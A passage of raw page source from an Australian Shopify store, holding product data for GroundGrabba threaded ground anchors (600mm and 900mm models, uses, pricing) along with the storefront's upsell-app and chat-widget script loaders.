Different?\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eThreaded Design –\u003c\/strong\u003e No flights means it fits where standard GroundGrabbas can’t\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLonger Length –\u003c\/strong\u003e 600mm shaft provides added bite for heavier loads or taller items\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePremium Steel –\u003c\/strong\u003e Manufactured from toughened steel and finished for durability in outdoor conditions\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eRemovable \u0026amp; Reusable –\u003c\/strong\u003e Ideal for temporary installs, event setups, and field testing rigs\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFast No-Mess Setup –\u003c\/strong\u003e No concrete, no digging, no drying time\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003ePerfect for Engineers, Installers \u0026amp; Field Techs\u003c\/h3\u003e\n\u003cp\u003eThis model is especially useful for engineers, contractors, and installers who regularly need to mount gear or structures using existing holes or templates. It provides fast, secure fixing without modifying equipment or cutting oversized holes for standard anchors.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eArt installations and public sculptures\u003c\/li\u003e\n\u003cli\u003eModular signage and light structures\u003c\/li\u003e\n\u003cli\u003eWeather stations and scientific test rigs\u003c\/li\u003e\n\u003cli\u003eSolar inverters and micro-pole systems\u003c\/li\u003e\n\u003cli\u003eAudio-visual towers or cable trays\u003c\/li\u003e\n\u003cli\u003eTemporary fencing, stanchions, and utility enclosures\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eTooling \u0026amp; Compatibility\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSocket size:\u003c\/strong\u003e 24mm (deep socket required)\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMounting hole compatibility:\u003c\/strong\u003e ~15–25mm internal diameter\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFasteners:\u003c\/strong\u003e Secure with appropriate nut and washer (not included)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eIf your project requires a 450mm option instead, check out the \u003ca href=\"\/products\/threaded-ground-anchor-pack-2-x-450mm-groundgrabba-pro\"\u003e450mm GroundGrabba Threaded Anchor\u003c\/a\u003e. For extra bite and larger installs, consider stepping up to our \u003ca href=\"\/products\/threaded-ground-anchor-pack-2-x-900mm-groundgrabba-pro\"\u003e900mm version\u003c\/a\u003e.\u003c\/p\u003e\n\u003ch3\u003eWhy Threaded GroundGrabbas?\u003c\/h3\u003e\n\u003cp\u003eThreaded GroundGrabba anchors were developed for projects where our traditional hex head and wide 40mm flights are simply too large to pass through narrow openings. These anchors retain the same high-strength steel and installation simplicity of the GR14 ecosystem, but are streamlined for specialist applications.\u003c\/p\u003e\n\u003cp\u003eThey are not a ‘lesser’ option—just a different tool for a different job. And like all GroundGrabba anchors, they’re backed by our \u003cstrong\u003elifetime replacement warranty\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch3\u003eInstallation Tips from the Field\u003c\/h3\u003e\n\u003cp\u003e\"We use the 600mm threaded anchors to secure high-end equipment enclosures where pre-drilled holes leave no wiggle room. They save us so much time—no modifying gear, no dodgy retrofits.\" — \u003cstrong\u003eNathan B., AV Integrator\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eNeed Help Choosing?\u003c\/h3\u003e\n\u003cp\u003eIf you're unsure which anchor is best for your mounting hole size or site conditions, just \u003ca rel=\"noopener\" href=\"\/pages\/contact\" target=\"_blank\"\u003eget in touch\u003c\/a\u003e. We’re happy to recommend the best fit—or ship a test unit to your site.\u003c\/p\u003e\n\u003cp style=\"margin-top: 24px;\"\u003e\u003cstrong\u003eEngineered for clean installs, firm hold, and gear that won’t budge. The 600mm GroundGrabba Threaded Anchor gives you anchoring precision—without compromise.\u003c\/strong\u003e\u003c\/p\u003e"},{"id":8769248854180,"title":"50% OFF - END OF LINE- Threaded Ground Anchor Pack – 2 x 900mm GroundGrabba Pro II (Sculptures \u0026 Infrastructure)","handle":"commercial-pro-threaded-pro-ii-kit-450mm-15mm-shaft","description":"\u003ch2 style=\"text-align: center;\"\u003eWhy Choose the 900mm Threaded Version?\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eThreaded for Narrow Mounts –\u003c\/strong\u003e Designed to pass through mounting holes as small as 15mm, where standard GroundGrabbas with wide hex heads and 40mm flights won't fit\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFlighted Shaft –\u003c\/strong\u003e Yes, this model still has flights for grip—but they won’t pass through steel base plates unless the hole is 40mm+ or 30mm if the plate is under 8mm thick\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaximum Depth –\u003c\/strong\u003e At 900mm long, it’s built to anchor deep into soft, loose, or shifting ground where shallow threads fail\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIndustrial-Grade Strength –\u003c\/strong\u003e Hot-dip galvanised GR14 steel handles field wear, torque stress, and repeated installs\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReusable –\u003c\/strong\u003e Installs and removes easily for temporary setups or gear that moves from site to site\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eTip:\u003c\/strong\u003e If your base plate is thin (e.g., 3–5mm), you might be able to use a regular GroundGrabba through a ~30mm hole—but it’s not recommended, as the 40mm flights may still bind or jam. That’s where the threaded version really shines.\u003c\/p\u003e","published_at":"2025-09-29T19:05:54+10:00","created_at":"2024-08-19T11:59:02+10:00","vendor":"GroundGrabba Australia","type":"Commercial - Industrial Ground Anchors","tags":["all"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":17999,"compare_at_price_min":17999,"compare_at_price_max":17999,"compare_at_price_varies":false,"variants":[{"id":46141348184228,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR14ULT2(1)-GR14UTFK2(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"50% OFF - END OF LINE- Threaded Ground Anchor Pack – 2 x 900mm GroundGrabba Pro II (Sculptures \u0026 Infrastructure)","public_title":null,"options":["Default Title"],"price":8999,"weight":3500,"compare_at_price":17999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_600mgground-threaded-sculptures-art-installations-sheds-extreme-weather-01.jpg?v=1762395790","\/\/groundgrabba.com.au\/cdn\/shop\/files\/bits_01_1.jpg?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR13ULT_2FT-600mm-06_1.jpg?v=1762395790","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR13UMT_1.5FT-450mm-2Pack_-02_2.jpg?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/5_186a3395-3540-4a28-adee-9bcaaa6e0e19.png?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_2FT-600mm_thickershaft_-02.jpg?v=1762395790","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_2FT-600mm_thickershaft_-04.jpg?v=1762395790"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_600mgground-threaded-sculptures-art-installations-sheds-extreme-weather-01.jpg?v=1762395790","options":["Title"],"media":[{"alt":null,"id":41750177644708,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_600mgground-threaded-sculptures-art-installations-sheds-extreme-weather-01.jpg?v=1762395790"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_600mgground-threaded-sculptures-art-installations-sheds-extreme-weather-01.jpg?v=1762395790","width":650},{"alt":"GroundGrabba-threaded-top-earth-ground-anchor-art-installations-sculptures-in-ground-cut -section-view-01","id":35533821411492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/bits_01_1.jpg?v=1762827516"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/bits_01_1.jpg?v=1762827516","width":650},{"alt":null,"id":35856564781220,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1876,"width":1876,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR13ULT_2FT-600mm-06_1.jpg?v=1762395790"},"aspect_ratio":1.0,"height":1876,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR13ULT_2FT-600mm-06_1.jpg?v=1762395790","width":1876},{"alt":null,"id":35856553771172,"position":4,"preview_image":{"aspect_ratio":1.001,"height":1875,"width":1876,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR13UMT_1.5FT-450mm-2Pack_-02_2.jpg?v=1762827516"},"aspect_ratio":1.001,"height":1875,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR13UMT_1.5FT-450mm-2Pack_-02_2.jpg?v=1762827516","width":1876},{"alt":null,"id":35856484171940,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/5_186a3395-3540-4a28-adee-9bcaaa6e0e19.png?v=1762827516"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/5_186a3395-3540-4a28-adee-9bcaaa6e0e19.png?v=1762827516","width":1080},{"alt":null,"id":35976162181284,"position":6,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_2FT-600mm_thickershaft_-02.jpg?v=1762395790"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_2FT-600mm_thickershaft_-02.jpg?v=1762395790","width":650},{"alt":null,"id":35976162214052,"position":7,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_2FT-600mm_thickershaft_-04.jpg?v=1762395790"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_2FT-600mm_thickershaft_-04.jpg?v=1762395790","width":650}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eWhy Choose the 900mm Threaded Version?\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eThreaded for Narrow Mounts –\u003c\/strong\u003e Designed to pass through mounting holes as small as 15mm, where standard GroundGrabbas with wide hex heads and 40mm flights won't fit\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFlighted Shaft –\u003c\/strong\u003e Yes, this model still has flights for grip—but they won’t pass through steel base plates unless the hole is 40mm+ or 30mm if the plate is under 8mm thick\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaximum Depth –\u003c\/strong\u003e At 900mm long, it’s built to anchor deep into soft, loose, or shifting ground where shallow threads fail\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIndustrial-Grade Strength –\u003c\/strong\u003e Hot-dip galvanised GR14 steel handles field wear, torque stress, and repeated installs\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReusable –\u003c\/strong\u003e Installs and removes easily for temporary setups or gear that moves from site to site\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eTip:\u003c\/strong\u003e If your base plate is thin (e.g., 3–5mm), you might be able to use a regular GroundGrabba through a ~30mm hole—but it’s not recommended, as the 40mm flights may still bind or jam. That’s where the threaded version really shines.\u003c\/p\u003e"}],product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2d233b633b73ffd7.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.0d5c95bcf49951c7.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.0775e67473f01db5.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d3f1412efa02dcb4.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019be589-cd52-7bc0-a13d-b1e837eb3998/ocu-in-checkout-321/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/qiemnr7cojklllpq7xbi1bckfzkgqf9x.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 88
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3b:35:56:65:3c:65:4a:51:65:64:32:7b:6d:4f:4e:71:4b:78:2e:5a:78:5e:2e:56:5b:39:24:6a:3d;keras;1bq6mmuan0scgkfmuu4234059acyltdg5bly6gobznk3x7154o6hd1nusiwv2srtz81p0uph","weights":"../weights/3b355665.h5","biases":"../biases/3b355665.h5"}